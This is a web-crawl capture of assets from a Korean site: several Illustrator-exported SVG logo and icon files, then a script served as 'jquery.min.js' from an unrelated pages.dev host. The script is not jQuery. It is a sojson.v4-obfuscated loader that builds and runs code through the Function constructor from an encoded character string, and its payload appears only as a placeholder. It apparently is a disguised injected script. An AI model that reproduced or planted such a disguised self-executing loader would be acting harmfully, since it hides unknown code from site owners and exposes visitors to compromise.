			c0,5.4,3.74,7.76,12.61,7.76h19.95c6.65,0,12.47,0,12.47-7.76c0-7.48-4.71-7.48-12.47-7.48H59.3z"/>
		<path class="st4" d="M27.99,506.76c-18.01,0-24.66-4.16-24.66-20.64c0-16.49,6.65-20.64,24.66-20.64h52.37
			c18.01,0,24.66,4.16,24.66,20.64c0,16.49-6.65,20.64-24.66,20.64H27.99z M82.58,493.74c6.23,0,12.47,0,12.47-7.62
			s-6.24-7.62-12.47-7.62H25.77c-6.23,0-12.47,0-12.47,7.62s6.24,7.62,12.47,7.62H82.58z"/>
		<path class="st4" d="M23,428.9v0.28c3.88,2.91,6.37,5.54,10.39,10.81H20.37c-2.36-3.19-11.78-10.67-16.21-12.47v-11.64H104.2
			v13.02H23z"/>
		<path class="st4" d="M4.16,381.51V357.4c0-17.04,5.96-19.95,24.25-19.95c19.68,0,22.86,3.19,24.11,12.61h0.28
			c2.08-11.08,5.82-13.3,22.86-13.3c21.61,0,28.54,2.77,28.54,23v21.75H4.16z M47.11,367.65v-8.04c0-8.31-1.66-9.15-18.01-9.15
			c-11.36,0-14.13,1.8-14.13,10.67v6.51L47.11,367.65L47.11,367.65z M93.39,367.65v-8.59c0-7.9-2.36-9.28-18.15-9.28
			c-15.1,0-17.32,1.25-17.32,8.87v9.01h35.47V367.65z"/>
		<path class="st4" d="M4.16,306.83v-13.86H104.2v13.86H4.16z"/>
		<path class="st4" d="M75.24,268.03v-13.86h8.17c6.65,0,10.81-2.49,10.81-8.04c0-7.34-4.99-9.15-11.5-9.15
			c-8.45,0-11.22,0.42-25.49,14.83c-8.87,8.87-16.9,16.21-30.48,16.21c-16.35,0-23.42-7.62-23.42-22.72
			c0-7.48,2.49-12.89,5.54-16.21c2.22-2.36,5.68-4.02,12.75-4.02h9.42v13.03h-7.9c-5.68,0-9.01,2.36-9.01,7.76
			c0,5.68,3.19,8.31,10.95,8.31c6.79,0,10.95-1.39,24.25-14.13c14.13-13.58,18.98-16.07,31.04-16.07c15.66,0,24.66,6.1,24.66,22.58
			c0,12.75-5.4,21.48-17.87,21.48H75.24z"/>
		<path class="st4" d="M4.16,185.04v-16.07L104.2,148.6v13.86l-25.49,4.57v21.62l25.49,4.57v13.86L4.16,185.04z M67.06,186.56v-17.6
			l-48.22,8.59v0.28L67.06,186.56z"/>
		<path class="st4" d="M4.16,128.23v-19.12l83.13-16.35v-0.28H4.16V79.46H104.2v19.95l-85.35,16.35v0.28h85.35v12.19L4.16,128.23
			L4.16,128.23z"/>
		<path class="st4" d="M30.62,20.16h-5.13c-7.07,0-11.36,3.46-11.36,8.87c0,6.37,5.82,9.56,16.49,9.56h50.43
			c8.04,0,13.16-3.88,13.16-9.56c0-3.88-0.55-7.07-0.97-8.87H63.88v9.14H52.24v-23h50.3c1.25,5.4,2.49,14.96,2.49,22.86
			c0,17.6-9.28,23.28-24.8,23.28H29.65c-18.71,0-26.33-5.68-26.33-23.55c0-14.83,5.4-22.58,18.15-22.58h9.14v13.85H30.62z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://601bisang.com/img/images/ico/ico_btm_logo_d.svg
body_size: 4430
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 360.66 261.48" style="enable-background:new 0 0 360.66 261.48;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#231F20;}
	.st1{font-family:'UniversLTStd-UltraCn';}
	.st2{font-size:5.5553px;}
</style>
<g>
	<text transform="matrix(1 0 0 1 314.7473 40.0049)" class="st0 st1 st2">3 </text>
	<rect x="3.19" y="2.27" class="st0" width="50.46" height="41.99"/>
	<rect x="70.46" y="69.46" class="st0" width="74.32" height="25.2"/>
	<rect x="167.81" y="119.82" class="st0" width="16.8" height="25.2"/>
	
		<rect x="132.18" y="14.86" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 159.6367 -113.1291)" class="st0" width="8.4" height="16.8"/>
	
		<rect x="132.18" y="-1.93" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 142.851 -129.9149)" class="st0" width="8.4" height="16.8"/>
	
		<rect x="205.6" y="40.04" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 258.2341 -161.3668)" class="st0" width="8.4" height="16.8"/>
	
		<rect x="205.6" y="56.86" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 275.0586 -144.5424)" class="st0" width="8.4" height="16.8"/>
	<rect x="3.19" y="119.83" class="st0" width="84.08" height="41.99"/>
	<rect x="307.88" y="2.27" class="st0" width="50.39" height="41.99"/>
	<rect x="274.29" y="86.25" class="st0" width="50.39" height="25.2"/>
	
		<rect x="345.67" y="149.24" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 507.5149 -192.2299)" class="st0" width="8.4" height="16.8"/>
	
		<rect x="345.67" y="132.45" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 490.7177 -209.0271)" class="st0" width="8.4" height="16.8"/>
	<g>
		<g>
			<path class="st0" d="M28.69,212.38h-8.12v-3.03c0-4.93-1.21-6.74-4.67-6.74c-3.63,0-4.84,2.85-4.84,7.78v11.5h0.17
				c1.99-2.68,4.41-3.63,8.12-3.63c8.04,0,9.85,6.14,9.85,15.04v10.63c0,11.24-2.59,15.38-13.83,15.38
				c-9.08,0-12.45-3.37-12.45-14.35v-33.71c0-11.24,3.63-15.38,12.96-15.38c9.16,0,12.79,4.15,12.79,10.98V212.38z M20.56,230.79
				c0-3.28-0.86-5.79-4.67-5.79c-3.37,0-4.84,2.33-4.84,7.87v12.45c0,4.15,0,7.78,4.84,7.78c4.67,0,4.67-2.94,4.67-7.78V230.79z"/>
			<path class="st0" d="M45.72,211.26c0-11.24,2.59-15.38,12.88-15.38c10.29,0,12.88,4.15,12.88,15.38v32.67
				c0,11.24-2.59,15.38-12.88,15.38c-10.29,0-12.88-4.15-12.88-15.38V211.26z M53.84,245.32c0,3.89,0,7.78,4.75,7.78
				c4.75,0,4.75-3.89,4.75-7.78v-35.44c0-3.89,0-7.78-4.75-7.78c-4.75,0-4.75,3.89-4.75,7.78V245.32z"/>
			<path class="st0" d="M94.29,208.15h-0.17c-1.82,2.42-3.46,3.98-6.74,6.48v-8.12c1.99-1.47,6.66-7.35,7.78-10.11h7.26v62.4h-8.12
				V208.15z"/>
			<path class="st0" d="M123.85,196.39h15.04c10.63,0,12.45,3.72,12.45,15.13c0,12.27-1.99,14.26-7.87,15.04v0.17
				c6.91,1.3,8.3,3.63,8.3,14.26c0,13.48-1.73,17.81-14.35,17.81h-13.57V196.39z M132.49,223.19h5.01c5.19,0,5.7-1.04,5.7-11.24
				c0-7.09-1.12-8.82-6.66-8.82h-4.06V223.19z M132.49,252.06h5.36c4.93,0,5.79-1.47,5.79-11.32c0-9.42-0.78-10.8-5.53-10.8h-5.62
				V252.06z"/>
			<path class="st0" d="M170.44,196.39h8.64v62.4h-8.64V196.39z"/>
			<path class="st0" d="M194.64,240.73h8.64v5.1c0,4.15,1.56,6.74,5.01,6.74c4.58,0,5.7-3.11,5.7-7.17c0-5.27-0.26-7-9.25-15.9
				c-5.53-5.53-10.11-10.54-10.11-19.02c0-10.2,4.75-14.61,14.17-14.61c4.67,0,8.04,1.56,10.11,3.46c1.47,1.38,2.51,3.54,2.51,7.95
				v5.88h-8.12v-4.93c0-3.54-1.47-5.62-4.84-5.62c-3.54,0-5.19,1.99-5.19,6.83c0,4.24,0.86,6.83,8.82,15.13
				c8.47,8.82,10.03,11.84,10.03,19.36c0,9.77-3.8,15.38-14.09,15.38c-7.95,0-13.4-3.37-13.4-11.15V240.73z"/>
			<path class="st0" d="M246.41,196.39h10.03l12.71,62.4h-8.64l-2.85-15.9h-13.48l-2.85,15.9h-8.64L246.41,196.39z M245.46,235.63
				h10.98l-5.36-30.08h-0.17L245.46,235.63z"/>
			<path class="st0" d="M281.85,196.39h11.93l10.2,51.86h0.17v-51.86h8.12v62.4h-12.45l-10.2-53.24h-0.17v53.24h-7.61V196.39z"/>
			<path class="st0" d="M349.26,212.9v-3.2c0-4.41-2.16-7.09-5.53-7.09c-3.98,0-5.96,3.63-5.96,10.29v31.46
				c0,5.01,2.42,8.21,5.96,8.21c2.42,0,4.41-0.35,5.53-0.61v-18.32h-5.7v-7.26h14.35v31.37c-3.37,0.78-9.33,1.56-14.26,1.56
				c-10.98,0-14.52-5.79-14.52-15.47V212.3c0-11.67,3.54-16.42,14.69-16.42c9.25,0,14.09,3.37,14.09,11.32v5.7H349.26z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://601bisang.com/img/images/ico/page_prev.svg
body_size: 547
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 165.3 124.5" style="enable-background:new 0 0 165.3 124.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#737373;}
</style>
<polygon class="st0" points="62.2,0 0,62.2 62.2,124.5 71.3,115.4 24.6,68.7 165.3,68.7 165.3,55.8 24.6,55.8 71.3,9.1 "/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn-emv.pages.dev/jquery.min.js
body_size: 10772
content:
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');